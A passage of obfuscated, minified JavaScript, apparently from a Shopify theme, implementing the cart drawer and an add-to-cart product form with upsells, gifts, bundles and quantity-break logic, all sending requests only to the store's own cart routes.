_0x893d78=a0_0x456f3a;this[_0x893d78(0x132)]['remove'](_0x893d78(0x238)),removeTrapFocus(this['activeElement']),document[_0x893d78(0x92)][_0x893d78(0x132)][_0x893d78(0x214)]('overflow-hidden');}['getUpsellHandles'](){const _0x1415c7=a0_0x456f3a,_0x3120d9=this[_0x1415c7(0x314)](_0x1415c7(0x20e)),_0x423c15=[];return _0x3120d9[_0x1415c7(0x142)](_0x40636a=>{const _0x24efd1=_0x1415c7;_0x40636a[_0x24efd1(0x444)][_0x24efd1(0x1d9)]&&_0x423c15[_0x24efd1(0x425)](_0x40636a[_0x24efd1(0x444)]['handle']);}),_0x423c15;}[a0_0x456f3a(0x1c8)](){const _0x3ad187=a0_0x456f3a,_0x442caa=this['querySelectorAll'](_0x3ad187(0x180));let _0x2a94b9=0x0;return _0x442caa[_0x3ad187(0x142)](_0xfa2acf=>{const _0x4db407=_0x3ad187;this[_0x4db407(0x8c)][_0x4db407(0x142)](_0x12f705=>{const _0x2517fc=_0x4db407;_0xfa2acf[_0x2517fc(0x132)][_0x2517fc(0x227)](_0x2517fc(0x3ed)+_0x12f705)&&_0x2a94b9++;});}),_0x442caa[_0x3ad187(0x1a3)]-_0x2a94b9<=0x1;}[a0_0x456f3a(0x3a4)](){const _0xa553e4=a0_0x456f3a,_0x575558=this['oneNonUpellRemaining']();this['querySelectorAll'](_0xa553e4(0x31d))[_0xa553e4(0x142)](_0x157748=>{const _0x5f488b=_0xa553e4;_0x575558?_0x157748['clearCart']=!![]:_0x157748[_0x5f488b(0x40e)]=![];});}[a0_0x456f3a(0x446)](_0x704b9b){const _0x27c290=a0_0x456f3a;_0x704b9b[_0x27c290(0x97)](_0x27c290(0x2f1),'button'),_0x704b9b[_0x27c290(0x97)]('aria-expanded',_0x27c290(0x262)),_0x704b9b[_0x27c290(0x16f)][_0x27c290(0x442)]('id')&&_0x704b9b[_0x27c290(0x97)]('aria-controls',_0x704b9b[_0x27c290(0x16f)]['id']),_0x704b9b['addEventListener'](_0x27c290(0x27e),_0xd16e93=>{const _0x4a2ee0=_0x27c290;_0xd16e93[_0x4a2ee0(0x33b)][_0x4a2ee0(0x97)]('aria-expanded',!_0xd16e93['currentTarget']['closest']('details')[_0x4a2ee0(0xd4)](_0x4a2ee0(0x197)));}),_0x704b9b[_0x27c290(0x2b3)][_0x27c290(0x325)](_0x27c290(0x268),onKeyUpEscape);}[a0_0x456f3a(0x1ed)](_0x4b72eb,_0xc9f90d=![]){const _0x1d418f=a0_0x456f3a;this[_0x1d418f(0x15d)](_0x1d418f(0x275))[_0x1d418f(0x132)][_0x1d418f(0x227)](_0x1d418f(0x24c))&&this[_0x1d418f(0x15d)]('.drawer__inner')[_0x1d418f(0x132)][_0x1d418f(0x214)](_0x1d418f(0x24c)),this[_0x1d418f(0x32c)]=_0x4b72eb['id'],this[_0x1d418f(0x217)]()[_0x1d418f(0x142)](_0x22b7d7=>{const _0x2f9d96=_0x1d418f,_0x258798=_0x22b7d7[_0x2f9d96(0x2e8)]?document[_0x2f9d96(0x15d)](_0x22b7d7[_0x2f9d96(0x2e8)]):document['getElementById'](_0x22b7d7['id']);if(_0x258798){_0x258798[_0x2f9d96(0x375)]=this['getSectionInnerHTML'](_0x4b72eb['sections'][_0x22b7d7['id']],_0x22b7d7[_0x2f9d96(0x2e8)]);const _0x3ab203=_0x258798[_0x2f9d96(0x15d)](_0x2f9d96(0x14b));if(_0x3ab203)_0x3ab203[_0x2f9d96(0x422)]=this['cartBodyScroll'];}}),this[_0x1d418f(0x3a4)]();const _0x15bb04=this[_0x1d418f(0x15d)]('countdown-timer');if(_0x15bb04&&_0x15bb04[_0x1d418f(0xf4)])_0x15bb04['playTimer']();let _0x493dba=[],_0x334536=[];this[_0x1d418f(0x314)]('cart-drawer-gift')[_0x1d418f(0x142)](_0x2e2845=>{const _0x5694eb=_0x1d418f;_0x2e2845[_0x5694eb(0x3e3)]()&&(this[_0x5694eb(0x15d)](_0x5694eb(0x1b7)+_0x2e2845[_0x5694eb(0x444)][_0x5694eb(0x1d9)])?_0x2e2845[_0x5694eb(0x444)]['selected']==='false'&&_0x334536['push'](_0x2e2845):_0x2e2845['dataset'][_0x5694eb(0xfd)]===_0x5694eb(0xa6)&&_0x493dba['push'](_0x2e2845));});if(_0x334536[_0x1d418f(0x1a3)]>0x0)_0x334536[0x0][_0x1d418f(0x3cd)]();else{if(_0x493dba['length']>0x0)_0x493dba[0x0]['addToCart']();else{if(this[_0x1d418f(0x352)])this['quantityGifts']['initUnlock']();const _0x6442b0=document[_0x1d418f(0x314)](_0x1d418f(0x3b7));_0x6442b0['forEach'](_0x307e06=>{_0x307e06['initUnlock']();});}}setTimeout(()=>{const _0x177833=_0x1d418f;this[_0x177833(0x15d)](_0x177833(0x234))[_0x177833(0x325)](_0x177833(0x27e),this[_0x177833(0x271)][_0x177833(0x38a)](this));if(_0xc9f90d)return;this['open']();});}['getSectionInnerHTML'](_0x2a3285,_0x1d9477=a0_0x456f3a(0x3c7)){const _0xc9f966=a0_0x456f3a;let _0x3cd299=new DOMParser()[_0xc9f966(0x2a2)](_0x2a3285,_0xc9f966(0x18f))['querySelector'](_0x1d9477);_0x1d9477===_0xc9f966(0xa0)&&fixParsedHtml(this,_0x3cd299);let _0x5f2fe3=_0x3cd299[_0xc9f966(0x375)];return _0x5f2fe3;}[a0_0x456f3a(0x217)](){const _0x4c3466=a0_0x456f3a;return[{'id':_0x4c3466(0x29e),'selector':_0x4c3466(0xa0)},{'id':_0x4c3466(0x95)}];}['getSectionDOM'](_0x13a331,_0x28df02='.shopify-section'){const _0x6d82e7=a0_0x456f3a;return new DOMParser()['parseFromString'](_0x13a331,_0x6d82e7(0x18f))[_0x6d82e7(0x15d)](_0x28df02);}['setActiveElement'](_0x4c442d){const _0x5545f4=a0_0x456f3a;this[_0x5545f4(0x9d)]=_0x4c442d;}}customElements['define'](a0_0x456f3a(0x29e),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x54afcd=a0_0x456f3a;super(),this['cartDrawer']=document[_0x54afcd(0x15d)](_0x54afcd(0x29e)),this['secondCartItems']=document[_0x54afcd(0x15d)](_0x54afcd(0x420));}[a0_0x456f3a(0xa1)](){const _0x2e1c80=a0_0x456f3a;fetch(_0x2e1c80(0x2ff),{'method':'POST','headers':{'Content-Type':_0x2e1c80(0x3cb)},'body':JSON[_0x2e1c80(0x2ce)]({'updates':{},'sections':[_0x2e1c80(0x29e),'cart-icon-bubble'],'sections_url':window[_0x2e1c80(0x273)][_0x2e1c80(0x173)]})})[_0x2e1c80(0x258)](_0x322b89=>_0x322b89[_0x2e1c80(0x3e6)]())[_0x2e1c80(0x258)](_0x2446ca=>{const _0x32bddf=_0x2e1c80;document[_0x32bddf(0x15d)](_0x32bddf(0x29e))[_0x32bddf(0x1ed)](_0x2446ca,!![]);})[_0x2e1c80(0x250)](_0x1eeba2=>{const _0x41f6a6=_0x2e1c80;console[_0x41f6a6(0xe0)](_0x1eeba2);});}[a0_0x456f3a(0x2e1)](_0x1c4a00,_0x44660c){const _0x5450a2=a0_0x456f3a;let _0x12c530=new DOMParser()['parseFromString'](_0x1c4a00,_0x5450a2(0x18f))[_0x5450a2(0x15d)](_0x44660c);_0x44660c===_0x5450a2(0x275)&&fixParsedHtml(this['cartDrawer'],_0x12c530);let _0x511721=_0x12c530[_0x5450a2(0x375)];return _0x511721;}[a0_0x456f3a(0x217)](){const _0x42ac92=a0_0x456f3a;return[{'id':_0x42ac92(0xaa),'section':_0x42ac92(0x29e),'selector':'.drawer__inner'},{'id':_0x42ac92(0x95),'section':_0x42ac92(0x95),'selector':_0x42ac92(0x3c7)}];}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b9),CartDrawerItems);function fixParsedHtml(_0x23ea84,_0x1f03cc){const _0x4a69ac=a0_0x456f3a,_0x30ba0c=_0x23ea84[_0x4a69ac(0x15d)](_0x4a69ac(0x14b));if(_0x30ba0c){const _0x177166=document['querySelector'](_0x4a69ac(0x29e));_0x177166[_0x4a69ac(0x3d4)]=_0x30ba0c[_0x4a69ac(0x422)];}const _0x2e0bb8=_0x1f03cc[_0x4a69ac(0x15d)](_0x4a69ac(0x1e8));if(_0x2e0bb8){oldTimer=_0x23ea84['querySelector'](_0x4a69ac(0x1e8));if(oldTimer)_0x2e0bb8[_0x4a69ac(0x375)]=oldTimer[_0x4a69ac(0x375)];}const _0x48aee3=_0x23ea84[_0x4a69ac(0x314)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0x24e656=_0x1f03cc[_0x4a69ac(0x314)](_0x4a69ac(0x20e));_0x48aee3[_0x4a69ac(0x142)]((_0x4021c0,_0x1f3960)=>{const _0x227344=_0x4a69ac;let _0x3f98a3=_0x24e656[_0x1f3960];if(!_0x3f98a3)return;if(_0x4021c0[_0x227344(0x1c2)]['toLowerCase']()===_0x227344(0x2f5))_0x3f98a3[_0x227344(0x444)]['selected']=_0x4021c0['dataset'][_0x227344(0xfd)];_0x3f98a3[_0x227344(0x444)]['id']=_0x4021c0['dataset']['id'],_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f8))[_0x227344(0x12b)]=_0x4021c0[_0x227344(0x15d)](_0x227344(0x1f8))[_0x227344(0x12b)];if(_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f6)))_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f6))['src']=_0x4021c0[_0x227344(0x15d)](_0x227344(0x1f6))[_0x227344(0x2e5)];if(_0x3f98a3['querySelector']('.upsell__variant-picker')){const _0x2f6c21=_0x4021c0[_0x227344(0x314)]('.select__select');_0x3f98a3['querySelectorAll'](_0x227344(0x25d))[_0x227344(0x142)]((_0x17d6df,_0x4c912f)=>{const _0x16740c=_0x227344;_0x17d6df[_0x16740c(0x12b)]=_0x2f6c21[_0x4c912f][_0x16740c(0x12b)],_0x17d6df[_0x16740c(0x314)](_0x16740c(0x1c4))[_0x16740c(0x142)](_0x12ef7d=>{const _0xac161b=_0x16740c;_0x12ef7d[_0xac161b(0x230)](_0xac161b(0xfd));if(_0x12ef7d[_0xac161b(0x12b)]===_0x2f6c21[_0x4c912f]['value'][_0xac161b(0xeb)]())_0x12ef7d[_0xac161b(0x97)](_0xac161b(0xfd),'');});});}if(_0x4021c0[_0x227344(0x444)]['updatePrices']===_0x227344(0xa6)){var _0x5aa5d5=_0x3f98a3[_0x227344(0x15d)](_0x227344(0x88)),_0x583965=_0x4021c0[_0x227344(0x15d)]('.upsell__price');if(_0x5aa5d5&&_0x583965)_0x5aa5d5[_0x227344(0x375)]=_0x583965[_0x227344(0x375)];}});}!customElements[a0_0x456f3a(0x32f)](a0_0x456f3a(0x371))&&customElements['define'](a0_0x456f3a(0x371),class ProductForm extends HTMLElement{constructor(){const _0x3f555f=a0_0x456f3a;super(),this[_0x3f555f(0x43a)]=this[_0x3f555f(0x15d)]('form'),this[_0x3f555f(0x43a)][_0x3f555f(0x325)]('submit',this[_0x3f555f(0x2c9)][_0x3f555f(0x38a)](this)),this['formIdInput']=this[_0x3f555f(0x43a)][_0x3f555f(0x15d)](_0x3f555f(0x25b)),this[_0x3f555f(0x11d)][_0x3f555f(0x1a9)]=![],this[_0x3f555f(0x3e5)]=this[_0x3f555f(0x132)][_0x3f555f(0x227)](_0x3f555f(0x10e)),this[_0x3f555f(0x21c)]=this['isMain']?document['querySelectorAll'](_0x3f555f(0x365)):[],this[_0x3f555f(0x249)]=this[_0x3f555f(0x11d)][_0x3f555f(0x444)]['skipCart']===_0x3f555f(0xa6),this[_0x3f555f(0xe3)]=document[_0x3f555f(0x15d)]('cart-drawer')||document['querySelector']('cart-notification'),this['isCartUpsell']=this[_0x3f555f(0x444)][_0x3f555f(0x407)]===_0x3f555f(0xa6),this[_0x3f555f(0x35a)]=this[_0x3f555f(0x15d)]('[type=\x22submit\x22]');if(document[_0x3f555f(0x15d)](_0x3f555f(0x29e))){if(this['submitButton'])this[_0x3f555f(0x35a)]['setAttribute']('aria-haspopup','dialog');this[_0x3f555f(0x433)]=!![];}if(this['submitButton'])this[_0x3f555f(0x423)]=this['submitButton'][_0x3f555f(0x15d)](_0x3f555f(0x282));this[_0x3f555f(0x1d2)]=document[_0x3f555f(0x21b)](_0x3f555f(0xf6)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x239)]=document[_0x3f555f(0x21b)]('bundle-deals-'+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x304)]=document['getElementById'](_0x3f555f(0x1af)+this['dataset'][_0x3f555f(0xf0)]),this[_0x3f555f(0xfb)]=document[_0x3f555f(0x21b)](_0x3f555f(0x259)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]);if(this[_0x3f555f(0xfb)])this['quantityBreakUpsells']=this[_0x3f555f(0xfb)]['querySelectorAll']('quantity-break-upsells');this[_0x3f555f(0x330)]=document[_0x3f555f(0x21b)](_0x3f555f(0x1f0)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x22f)]=document[_0x3f555f(0x314)](_0x3f555f(0x3be)+this['dataset'][_0x3f555f(0xf0)]+_0x3f555f(0x2d5)),this['quantityGifts']=document['getElementById'](_0x3f555f(0x1f2)+this[_0x3f555f(0x444)]['section']),this[_0x3f555f(0x329)]=document[_0x3f555f(0x314)](_0x3f555f(0x279)+this['dataset']['section']),this[_0x3f555f(0x2b5)]=this[_0x3f555f(0x43a)][_0x3f555f(0x15d)](_0x3f555f(0xbc));}[a0_0x456f3a(0x2c9)](_0x26a997){const _0x4b410c=a0_0x456f3a;let _0xbc7bab=null,_0x492ca5=![];_0x26a997&&(_0x26a997[_0x4b410c(0x3d2)](),_0x26a997['currentTarget'][_0x4b410c(0x132)]['contains']('button--has-spinner')&&(_0xbc7bab=_0x26a997['currentTarget'],_0xbc7bab['classList'][_0x4b410c(0x383)](_0x4b410c(0x199))),_0x26a997[_0x4b410c(0x33b)][_0x4b410c(0x444)][_0x4b410c(0x25c)]==='true'&&(_0x492ca5=!![]));if(this[_0x4b410c(0x35a)][_0x4b410c(0x442)](_0x4b410c(0x398))===_0x4b410c(0xa6))return;this[_0x4b410c(0x2dc)](),this[_0x4b410c(0x35a)]['setAttribute'](_0x4b410c(0x398),!![]);if(!_0xbc7bab){this[_0x4b410c(0x35a)]['classList']['add'](_0x4b410c(0x199));if(this[_0x4b410c(0x423)])this[_0x4b410c(0x423)][_0x4b410c(0x132)][_0x4b410c(0x214)](_0x4b410c(0x184));}this[_0x4b410c(0x21c)][_0x4b410c(0x142)](_0xaf2c2c=>{const _0x4aa67b=_0x4b410c;_0xaf2c2c[_0x4aa67b(0x97)](_0x4aa67b(0x1a9),'');});this[_0x4b410c(0x1d2)]&&(this[_0x4b410c(0x1d2)][_0x4b410c(0x97)]('disabled',''),this['displayedSubmitButton']['classList'][_0x4b410c(0x383)](_0x4b410c(0x199)));let _0x19827b=![],_0x1c4724=![];if(this[_0x4b410c(0x2b5)]&&!this['ref']){this[_0x4b410c(0x2b5)][_0x4b410c(0x375)]='';let _0x351b7a='';const _0x3cce37=[],_0x5d424b=new Set(),_0x83712e=_0x192293=>{const _0x413af1=_0x4b410c,_0x288e99=_0x192293==null?'':String(_0x192293)[_0x413af1(0xeb)]();return _0x288e99===''?null:_0x288e99;},_0x42f82a=(_0x4f59a9,_0x5ba3c8=0x1,_0x2373d5=null)=>{const _0x2f8bab=_0x4b410c;if(!_0x4f59a9)return;const _0x357251=String(_0x4f59a9),_0x3acc31=Number(_0x5ba3c8)||0x1,_0x89f5bf=_0x83712e(_0x2373d5),_0x425bd0=_0x3cce37[_0x2f8bab(0x414)](_0x2e123a=>{const _0x389b00=_0x83712e(_0x2e123a['selling_plan']);return _0x2e123a['id']===_0x357251&&_0x389b00===_0x89f5bf;});if(_0x425bd0===-0x1){const _0x308e9a={'id':_0x357251,'quantity':_0x3acc31};if(_0x89f5bf)_0x308e9a[_0x2f8bab(0x1c0)]=_0x89f5bf;_0x3cce37[_0x2f8bab(0x425)](_0x308e9a);}else _0x3cce37[_0x425bd0][_0x2f8bab(0x3bc)]+=_0x3acc31;},_0x4f7595=_0x29e5f0=>{const _0x455517=_0x4b410c;if(_0x29e5f0)_0x5d424b[_0x455517(0x383)](String(_0x29e5f0));};this[_0x4b410c(0x433)]&&!this[_0x4b410c(0x407)]&&!this['skipCart']&&this[_0x4b410c(0xe3)][_0x4b410c(0x314)](_0x4b410c(0x20e))[_0x4b410c(0x142)](_0x5ab886=>{const _0x3e84f5=_0x4b410c;if(_0x5ab886[_0x3e84f5(0x444)]['selected']===_0x3e84f5(0xa6)&&!this[_0x3e84f5(0xe3)]['querySelector'](_0x3e84f5(0x1b7)+_0x5ab886['dataset']['handle'])){const _0x39a1e0=_0x5ab886[_0x3e84f5(0x15d)]('input[name=\x22selling_plan\x22]')?.['value']||null;_0x42f82a(_0x5ab886[_0x3e84f5(0x444)]['id'],0x1,_0x39a1e0);}});if(this[_0x4b410c(0x239)])this[_0x4b410c(0x444)][_0x4b410c(0x1b9)]===_0x4b410c(0xa6)&&document[_0x4b410c(0x314)](_0x4b410c(0xef))['forEach'](_0x45abd1=>{const _0x33ca6b=_0x4b410c,_0x384934=_0x45abd1[_0x33ca6b(0x15d)](_0x33ca6b(0x390))?.[_0x33ca6b(0x12b)]||null;if(_0x45abd1[_0x33ca6b(0x444)][_0x33ca6b(0xfd)]===_0x33ca6b(0xa6))_0x42f82a(_0x45abd1[_0x33ca6b(0x444)]['id'],0x1,_0x384934);}),(this[_0x4b410c(0x239)]['formVariants']||[])[_0x4b410c(0x142)](_0x3ff4c4=>{if(!_0x3ff4c4)return;_0x42f82a(_0x3ff4c4['id'],Number(_0x3ff4c4['quantity'])||0x1);});else{this['quantityGifts']&&Array[_0x4b410c(0x2d2)](this[_0x4b410c(0x352)][_0x4b410c(0x31e)])&&this[_0x4b410c(0x352)][_0x4b410c(0x31e)][_0x4b410c(0x1a3)]>0x0&&this[_0x4b410c(0x352)][_0x4b410c(0x31e)]['forEach'](_0x4fc682=>_0x42f82a(_0x4fc682,0x1));this[_0x4b410c(0x417)]=document[_0x4b410c(0x314)](_0x4b410c(0x136)+this[_0x4b410c(0x444)][_0x4b410c(0xf0)]);for(let _0x5bce2d=this[_0x4b410c(0x417)][_0x4b410c(0x1a3)]-0x1;_0x5bce2d>=0x0;_0x5bce2d--){const _0x426fc7=this[_0x4b410c(0x417)][_0x5bce2d];if(_0x426fc7&&_0x426fc7[_0x4b410c(0x444)][_0x4b410c(0xfd)]===_0x4b410c(0xa6)){const _0x51ba72=_0x426fc7[_0x4b410c(0x15d)](_0x4b410c(0x390))?.[_0x4b410c(0x12b)]||null;_0x42f82a(_0x426fc7[_0x4b410c(0x444)]['id'],0x1,_0x51ba72);}}this[_0x4b410c(0x303)]&&this[_0x4b410c(0x303)]['forEach'](_0x1bebb5=>{const _0x5af9dc=_0x4b410c;(_0x1bebb5[_0x5af9dc(0x31e)]||[])[_0x5af9dc(0x142)](_0xa2690=>{const _0x2be613=String(_0xa2690);!_0x3cce37['some'](_0x47f1b9=>String(_0x47f1b9['id'])===_0x2be613)&&_0x42f82a(_0x2be613,0x1);});});if(this['mainBundleItems'][_0x4b410c(0x1a3)]===0x0){if(this[_0x4b410c(0xfb)]&&Array['isArray'](this[_0x4b410c(0xfb)][_0x4b410c(0x3b3)])&&this[_0x4b410c(0xfb)][_0x4b410c(0x3b3)][_0x4b410c(0x1a3)]>0x0)this['quantityBreaks'][_0x4b410c(0x3b3)][_0x4b410c(0x142)](_0x1b55a1=>{_0x42f82a(_0x1b55a1,0x1),_0x4f7595(_0x1b55a1);}),_0x1c4724=!![];else{let _0x3b60d8=0x1;if(this[_0x4b410c(0xfb)])_0x3b60d8=Number(this[_0x4b410c(0xfb)][_0x4b410c(0x144)])||0x1;else{if(this['quantityPicker'])_0x3b60d8=Number(this[_0x4b410c(0x330)][_0x4b410c(0x15d)](_0x4b410c(0x1d7))?.[_0x4b410c(0x12b)])||0x1;else this[_0x4b410c(0x15d)](_0x4b410c(0x286))&&(_0x3b60d8=Number(this[_0x4b410c(0x15d)](_0x4b410c(0x286))[_0x4b410c(0x12b)])||0x1);}const _0x3ce3c7=this[_0x4b410c(0x11d)][_0x4b410c(0x12b)];_0x42f82a(_0x3ce3c7,_0x3b60d8),_0x4f7595(_0x3ce3c7);}}for(let _0x2398a6=this[_0x4b410c(0x329)][_0x4b410c(0x1a3)]-0x1;_0x2398a6>=0x0;_0x2398a6--){const _0x496ff3=this[_0x4b410c(0x329)][_0x2398a6];_0x42f82a(_0x496ff3[_0x4b410c(0x444)]['id'],0x1),_0x4f7595(_0x496ff3['dataset']['id']);}}if(_0x3cce37[_0x4b410c(0x1a3)]>0x1||_0x1c4724||this['bundleDeals']||this[_0x4b410c(0x329)][_0x4b410c(0x1a3)]>0x0){const _0x35d39d=[];this['customFields']?.[_0x4b410c(0x142)](_0x3e48d=>{const _0x59a19c=_0x4b410c;_0x3e48d?.[_0x59a19c(0x444)]?.['disabled']!==_0x59a19c(0xa6)&&_0x35d39d['push']({'fieldName':_0x3e48d[_0x59a19c(0x437)],'value':_0x3e48d[_0x59a19c(0x43f)]});});let _0x402a79=null;this[_0x4b410c(0x132)][_0x4b410c(0x227)](_0x4b410c(0x10e))&&(_0x402a79=this['querySelector']('.appstle-active-option\x20[name=\x22selling_plan\x22]')||this['querySelector'](_0x4b410c(0x269))||document[_0x4b410c(0x15d)](_0x4b410c(0x332)));const _0xa038e4=this[_0x4b410c(0x15d)](_0x4b410c(0x193)),_0x726209=_0x4b410c(0x42a)+_0x4b410c(0x3fd)+_0x4b410c(0x1ad),_0x43f2ee=this['classList']['contains'](_0x4b410c(0x10e))?this[_0x4b410c(0x304)]?this[_0x4b410c(0x304)]['querySelectorAll'](_0x726209):document[_0x4b410c(0x314)](_0x726209):[];_0x3cce37['forEach'](_0x69bd05=>{const _0x163a41=_0x4b410c;if(_0x5d424b[_0x163a41(0x445)](_0x69bd05['id'])){const _0x2a4f7f=[];_0x35d39d[_0x163a41(0x142)](_0x19ca59=>{const _0x377bb1=_0x163a41;_0x2a4f7f['push']({'fieldName':_0x19ca59[_0x377bb1(0x437)],'value':_0x19ca59[_0x377bb1(0x12b)]});});_0xa038e4&&_0xa038e4['querySelectorAll'](_0x163a41(0xe5))[_0x163a41(0x142)](_0x27f829=>{const _0x32b43b=_0x163a41,_0x46803a=_0x27f829['name'][_0x32b43b(0x11c)](/properties\[(.*?)\]/);if(_0x46803a)_0x2a4f7f[_0x32b43b(0x425)]({'fieldName':_0x46803a[0x1],'value':_0x27f829[_0x32b43b(0x12b)]});});this[_0x163a41(0x132)][_0x163a41(0x227)](_0x163a41(0x10e))&&_0x43f2ee['forEach'](_0x1f5723=>{const _0x2b5253=_0x163a41,_0x2f7d20=_0x1f5723[_0x2b5253(0x291)][_0x2b5253(0x11c)](/properties\[(.*?)\]/);_0x2f7d20&&(_0x1f5723['type']===_0x2b5253(0x7f)?_0x1f5723[_0x2b5253(0x148)]&&_0x1f5723[_0x2b5253(0x148)][_0x2b5253(0x1a3)]>0x0&&_0x2a4f7f[_0x2b5253(0x425)]({'fieldName':_0x2f7d20[0x1],'value':_0x1f5723[_0x2b5253(0x148)][0x0],'isFile':!![]}):_0x2a4f7f['push']({'fieldName':_0x2f7d20[0x1],'value':_0x1f5723[_0x2b5253(0x12b)]}));});if(_0x2a4f7f[_0x163a41(0x1a3)])_0x69bd05['properties']=_0x2a4f7f;_0x402a79&&typeof _0x402a79[_0x163a41(0x12b)]===_0x163a41(0x9e)&&_0x402a79['value'][_0x163a41(0x1a3)]>0x0&&(_0x69bd05['selling_plan']=_0x402a79['value']);}});const _0x46e21f=document[_0x4b410c(0x14a)](),_0x46c99c=[];_0x3cce37[_0x4b410c(0x142)]((_0x1d25f9,_0x2730bb)=>{const _0xdd5fbb=_0x4b410c;_0x351b7a+=_0xdd5fbb(0x201)+_0x2730bb+_0xdd5fbb(0x2bc)+_0x1d25f9['quantity']+'\x22>'+(_0xdd5fbb(0x201)+_0x2730bb+'][id]\x22\x20value=\x22'+_0x1d25f9['id']+'\x22>'),_0x1d25f9['selling_plan']&&(_0x351b7a+=_0xdd5fbb(0x201)+_0x2730bb+'][selling_plan]\x22\x20value=\x22'+_0x1d25f9[_0xdd5fbb(0x1c0)]+'\x22>'),Array['isArray'](_0x1d25f9['properties'])&&_0x1d25f9[_0xdd5fbb(0x113)][_0xdd5fbb(0x1a3)]&&_0x1d25f9[_0xdd5fbb(0x113)][_0xdd5fbb(0x142)](_0xa39243=>{const _0x71be35=_0xdd5fbb;if(_0xa39243['isFile'])_0x46c99c['push']({'name':_0x71be35(0x3ae)+_0x2730bb+_0x71be35(0x8a)+_0xa39243[_0x71be35(0x437)]+']','file':_0xa39243['value']});else{const _0x264358=document[_0x71be35(0x342)]('input');_0x264358[_0x71be35(0x327)]='hidden',_0x264358['name']='items['+_0x2730bb+_0x71be35(0x8a)+_0xa39243[_0x71be35(0x437)]+']',_0x264358[_0x71be35(0x12b)]=serializePropValue(_0xa39243[_0x71be35(0x12b)]),_0x46e21f[_0x71be35(0x293)](_0x264358);}});}),this[_0x4b410c(0x265)]=_0x46c99c,this[_0x4b410c(0x2b5)][_0x4b410c(0x375)]=_0x351b7a,this[_0x4b410c(0x2b5)][_0x4b410c(0x293)](_0x46e21f),_0x19827b=!![];}}var _0xee65e=fetchConfig('javascript');_0xee65e[_0x4b410c(0x33f)][_0x4b410c(0x28c)]=_0x4b410c(0x18a),delete _0xee65e[_0x4b410c(0x33f)][_0x4b410c(0x343)];var _0x4b7316=new FormData(this['form']);this['_filePropsForFormData']&&this[_0x4b410c(0x265)][_0x4b410c(0x1a3)]>0x0&&(this[_0x4b410c(0x265)][_0x4b410c(0x142)](({name:_0x39fb7e,file:_0x30dd7b})=>{const _0xb063af=_0x4b410c;_0x4b7316[_0xb063af(0xd8)](_0x39fb7e,_0x30dd7b);}),this[_0x4b410c(0x265)]=[]);if(this['ref'])_0x19827b=!![];this[_0x4b410c(0xe3)]&&(_0x4b7316[_0x4b410c(0xd8)](_0x4b410c(0x18b),this[_0x4b410c(0xe3)][_0x4b410c(0x217)]()['map'](_0x1d251d=>_0x1d251d['id'])),_0x4b7316['append'](_0x4b410c(0x3e2),window[_0x4b410c(0x273)]['pathname']),this[_0x4b410c(0xe3)][_0x4b410c(0x441)](document[_0x4b410c(0x9d)]));if(_0x19827b){const _0xfb779=this['dataset']['options']?this['dataset'][_0x4b410c(0x118)][_0x4b410c(0x140)](','):[],_0x57cf39=['id',_0x4b410c(0x3bc),..._0xfb779];for(let _0x37c5d1=0x0;_0x37c5d1<_0x57cf39['length'];_0x37c5d1++){_0x4b7316['delete'](_0x57cf39[_0x37c5d1]);}}_0xee65e['body']=_0x4b7316,fetch(''+routes['cart_add_url'],_0xee65e)[_0x4b410c(0x258)](_0x4b2aca=>_0x4b2aca[_0x4b410c(0x3e6)]())[_0x4b410c(0x258)](async _0x3222d9=>{const _0x31aca6=_0x4b410c;if(_0x3222d9[_0x31aca6(0x251)]){this[_0x31aca6(0x2dc)](_0x3222d9[_0x31aca6(0x14d)]);const _0x28ffab=this['submitButton'][_0x31aca6(0x15d)](_0x31aca6(0x3da));if(!_0x28ffab)return;this[_0x31aca6(0x35a)][_0x31aca6(0x97)](_0x31aca6(0x398),!![]),this[_0x31aca6(0x35a)][_0x31aca6(0x15d)](_0x31aca6(0xc3))[_0x31aca6(0x132)]['add'](_0x31aca6(0x184)),_0x28ffab[_0x31aca6(0x132)][_0x31aca6(0x214)](_0x31aca6(0x184)),this['error']=!![];return;}if(!_0x3222d9[_0x31aca6(0x18b)]&&this[_0x31aca6(0xe3)])try{const _0x6930db=await fetch(routes[_0x31aca6(0x12e)]+'?sections='+this[_0x31aca6(0xe3)][_0x31aca6(0x217)]()['map'](_0x2fcd41=>_0x2fcd41['id'])[_0x31aca6(0x3c2)](',')),_0x39904a=await _0x6930db['json']();_0x3222d9['sections']=_0x39904a;}catch(_0x595391){console[_0x31aca6(0xe0)]('Add\x20to\x20cart\x20fallback\x20failed',_0x595391),this[_0x31aca6(0x2dc)](window[_0x31aca6(0x2ca)][_0x31aca6(0xe0)]||'Something\x20went\x20wrong.');return;}if(this[_0x31aca6(0x249)]||_0x492ca5){window[_0x31aca6(0x273)]=_0x31aca6(0x129);return;}else{if(!this[_0x31aca6(0xe3)]){window[_0x31aca6(0x273)]=window['routes'][_0x31aca6(0x12e)];return;}}if(!this[_0x31aca6(0xe0)])publish(PUB_SUB_EVENTS[_0x31aca6(0x26d)],{'source':_0x31aca6(0x371),'productVariantId':this['formIdInput']['id'],'cartData':_0x3222d9});this['error']=![];const _0x25d22b=this[_0x31aca6(0x17f)]('quick-add-modal');_0x25d22b?(document[_0x31aca6(0x92)][_0x31aca6(0x325)](_0x31aca6(0x20f),()=>{setTimeout(()=>{const _0x5e7214=a0_0x1bb2;this[_0x5e7214(0xe3)][_0x5e7214(0x1ed)](_0x3222d9,this[_0x5e7214(0x407)]);});},{'once':!![]}),_0x25d22b[_0x31aca6(0x24e)](!![])):this[_0x31aca6(0xe3)][_0x31aca6(0x1ed)](_0x3222d9,this[_0x31aca6(0x407)]);})[_0x4b410c(0x250)](_0xb77f7c=>{const _0x189ac6=_0x4b410c;console[_0x189ac6(0xe0)](_0xb77f7c);})['finally'](()=>{const 